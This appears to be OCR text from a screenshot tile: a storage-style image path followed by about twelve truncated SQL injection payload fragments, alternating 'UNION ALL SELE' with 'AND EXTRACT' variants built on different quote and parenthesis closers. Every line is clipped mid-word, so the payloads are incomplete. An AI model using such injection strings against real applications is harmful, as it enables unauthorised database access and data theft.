
' UNION ALL SELE
"))) AND EXTRACT
' UNION ALL SELE
%"))) AND EXTRAC
' UNION ALL SELE
`))) AND EXTRACT
' UNION ALL SELE
)))) AND EXTRACT
' UNION ALL SELE
')))) AND EXTRAC
' UNION ALL SELE
%')))) AND EXTRA